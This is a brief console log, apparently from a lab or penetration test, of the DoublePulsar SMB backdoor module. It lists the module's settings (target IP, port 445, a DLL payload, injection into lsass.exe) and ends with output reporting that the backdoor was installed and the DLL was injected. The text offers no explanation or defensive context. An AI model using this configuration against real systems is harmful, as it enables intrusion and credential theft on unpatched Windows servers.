 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.75.41
TargetPort 445
DllPayload d:\64httpswin.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x0D8CD17
B
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pac
k 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded